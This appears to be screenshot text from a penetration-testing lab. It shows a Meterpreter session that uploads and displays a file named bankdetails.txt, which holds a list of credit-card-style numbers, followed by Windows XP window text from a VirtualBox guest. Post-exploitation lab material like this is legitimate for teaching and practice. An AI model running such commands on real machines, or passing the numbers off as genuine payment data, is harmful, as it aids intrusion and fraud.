 root@TAC: /home/taccentral
100666/rw-rw-rw- 125 fil 2024-12-23 08:53:29 +0000 psloggedon_log.txt
meterpreter > upload /home/taccentral/Pictures/bankdetails.txt
[*] Uploading : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
[*] Uploaded 380.00 B of 380.00 B (100.0%): /home/taccentral/Pictures/bankdetails.txt
-> bankdetails.txt
[*] Completed : /home/taccentral/Pictures/bankdetails.txt -> bankdetails.txt
meterpreter > cat bankdetails.txt
Visa
4024007112997613
4556227836686971
4539586440342012
4539797533656875
4532379154429838
Mastercard
5324685159399191
5226547382363700
5183599236267851
5163684454092985
5213561602356456
Discover
6011186655634708
6011207821406662
6011239676848433
6011425404403597
6011456709842114
American Express
378103766534685
347018952757379
373706498427534
370153481276698
374955410639887
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Back
Address My Documents
Go
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to th
E-mail this file
Print this file
Delete this file
Other Places
Desktop
Shared Documents
My Computer
My Network Places
Details
psfile_log - Notepad
File Edit Format View Help
No files opened remotely on TAC-281C83DBB6C.
start
My Documents
psfile_log - Notepad
1:02 AM
Right Ctrl